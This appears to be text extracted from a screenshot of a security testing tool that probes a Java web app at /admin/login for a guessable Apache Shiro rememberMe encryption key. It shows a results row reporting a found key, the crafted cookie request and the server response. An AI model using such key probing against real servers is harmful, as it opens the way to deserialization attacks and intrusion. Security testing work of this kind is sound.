 # Method URL Status Issue
0 GET 200 [-] Not Found Shiro Key...
1 GET 200 [+] Found Shiro Key:kPH+bIxk5D2deZiIxca...
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
GET /admin/login HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/20100101
Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=4AAE843DD92D074A07783FA1AB06D427; ;
rememberMe=hmCWqq/DzDz9tftuk1hA+pEgJSGpPrr5/OVVu9ktRfXvU62qRn8m7yRKTqhse5erSM8oXJW
upWkUY7zDwPkRHQuTZotTNB7EaU0WcKI4dwgNRH6zd1qVnttMdbjgcDAmHJmmxes+DYTgP9cVuPfCyzuui
jVnoHJ4BwSea6mO0QLvOKmS70zPD92D9fJbo6fR
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0; Expires=Wed, 05-Aug-2020 05:22:11 GMT
Set-Cookie: JSESSIONID=35125675C8FDA3F79EEE96C7407F00DB; Path=/; HttpOnly
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Vary: Accept-Encoding
Date: Thu, 06 Aug 2020 05:22:10 GMT
Connection: close
Content-Length: 6878